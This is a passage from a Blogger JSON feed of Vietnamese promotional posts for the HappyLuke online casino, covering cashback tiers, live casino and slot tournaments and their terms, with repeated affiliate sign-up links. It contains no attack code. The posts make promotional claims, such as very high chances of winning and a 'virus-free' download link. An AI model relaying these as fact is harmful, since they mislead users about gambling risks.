name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E- Cấp Độ Thường: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Hoàng Kim: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Bạch Kim: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Kim Cương: 3% Live Casino - 6% Slot \u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Bậc Thầy: 5% Live Casino - 8% Slot \u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Hoàng Gia: 6% Live Casino - 12% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Huyền Thoại: 9% Live Casino - 16% Slot \u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E1\/ Khuyến mãi: Hoàn cược thua 2% - 16% lên đến 5,000 USD đối với tất cả các cấp độ tài khoản.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian khuyến mãi: 02\/05\/2024 đến khi có thông báo mới.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi hợp lệ: tất cả người chơi đã hoàn thành ít nhất 1 lần gửi tiền để đủ điều kiện tham gia chương trình hoàn cược thua.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Hoàn tiền tối đa: 5,000 USD\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Cách tính khuyến mãi: Khuyến mãi hoàn cược thua sẽ được tính dựa trên tổng doanh thu thua cược (không bao gồm doanh thu cược từ tiền khuyến mãi và tiền thưởng) tại Live Casino và Slot từ 00:00 Thứ 2 đến 23:59 Chủ Nhật (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Trang LỊCH SỬ CƯỢC tại website đang hiển thị theo khung giờ GMT+8 và chỉ mang tính chất tham khảo.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tổng doanh thu cược thua và công thức tính hoàn cược tại website dựa theo khung giờ GMT+7. Vui lòng liên hệ bộ phận CSKH để được cung cấp thông tin chi tiết.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Doanh Thu Cược Thua không được tính = Tổng tiền gửi - Tổng tiền rút.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Yêu cầu cược lại: 1 vòng\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Người chơi có thể sử dụng tiền hoàn cược trong tất cả các trò chơi tại HappyLuke.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Thời gian cập nhật: vào thứ Năm hằng tuần trước 18:00.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Tất cả cược trò chơi trên bàn, cược hòa, cược hủy, cược được thực hiện cho cả hai kết quả sẽ không được tính vào bất kỳ yêu cầu đặt cược và chuyển nhượng nào.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ HappyLuke có quyền loại trừ người chơi khỏi chương trình khuyến mãi này HOẶC kiểm tra bất kỳ người chơi nào bị coi là vi phạm điều kiện và điều khoản.\u003Cbr \/\u003E \u003Cbr \/\u003E16\/ Điều kiện và điều khoản chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2730510369293738441\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tien-cuoc-thua.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2730510369293738441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2730510369293738441"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tien-cuoc-thua.html","title":"Hoàn tiền cược thua"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s72-c\/vn-gfx-2874-no-cta_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5602018001924078288"},"published":{"$t":"2024-06-17T23:16:00.000-07:00"},"updated":{"$t":"2024-06-17T23:16:25.990-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU BÁ CHỦ LIVE CASINO"},"content":{"type":"html","$t":"Hãy bùng nổ cùng “GIẢI ĐẤU BÁ CHỦ LIVE CASINO” với những chiến thắng bất ngờ để nhận những phần thưởng cực hấp dẫn với tổng trị giá lên đến 25,000 USD.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s1000\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s16000\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECơ hội giành chiến thắng của bạn cực cao! Tham gia NGAY!\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ “GIẢI ĐẤU BÁ CHỦ LIVE CASINO” là giải đấu đua cược tại các sảnh casino trực tuyến với tổng giá trị giải thưởng lên đến 25,000 USD!\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu:\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E- Vòng 1: từ 00:00 ngày 13\/06 đến 20:00 ngày 20\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 2: từ 00:00 ngày 21\/06 đến 20:00 ngày 30\/06\/2024 (GMT+8).\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 100 vòng chơi với mức cược tối thiểu là 10 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: : Live Baccarat AFUN (Paris), Evo Super Sic Bo, Evo Live Blackjack, PP Live Baccarat 1, Evo Crazy Time, Evolution Live Golden Wealth Baccarat, PP Live Mega Sicbo, PP Live Sweet Bonanza Candyland, Evo Dragon Tiger, PP Live Mega Roulette, Evo Japanese Roulette, XXXtreme Lightning Baccarat AFUN, Evolution Live Hindi Speed Baccarat (AFUN), PP Live Roulette 10 - Indigo, PP Live Roulette English, Evo Dream Catcher, SA Gaming Live Baccarat C01\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 5 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5602018001924078288\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-ba-chu-live-casino.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5602018001924078288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5602018001924078288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-ba-chu-live-casino.html","title":"GIẢI ĐẤU BÁ CHỦ LIVE CASINO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s72-c\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7647858617832980788"},"published":{"$t":"2024-06-17T23:14:00.000-07:00"},"updated":{"$t":"2024-06-17T23:14:30.912-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"TRANH TÀI QUAY SLOT - MỪNG LUKE 9 TUỔI"},"content":{"type":"html","$t":"Chào mừng HappyLuke lên 9 với Giải Đấu Slot cực kỳ lôi cuốn. Hãy chiến thắng theo phong cách riêng của bạn và đón ngay những phần thưởng đầy giá trị lên đến 500 USD!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s1000\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s16000\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia đua top với các vòng quay Slot để đạt được những thứ hạng cao nhất trên bảng xếp hạng và nhận những phần thưởng hấp dẫn đang chờ đón những người chiến thắng.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian giải đấu: từ 00:00 ngày 17\/06 đến 23:00 ngày 21\/06 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 30 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Sweet Bonanza HappyLuke, 888 Dragons HappyLuke, 243 Crystal Fruits HappyLuke, Wealth Inn HappyLuke, Airavat HappyLuke, God of Cookery HappyLuke, Lucky Lucky HappyLuke, Hot Hot HappyLuke, 81 Frutas Grandes HappyLuke, Caishen's Fortune XL HappyLuke .\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7647858617832980788\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/tranh-tai-quay-slot-mung-luke-9-tuoi.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7647858617832980788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7647858617832980788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/tranh-tai-quay-slot-mung-luke-9-tuoi.html","title":"TRANH TÀI QUAY SLOT - MỪNG LUKE 9 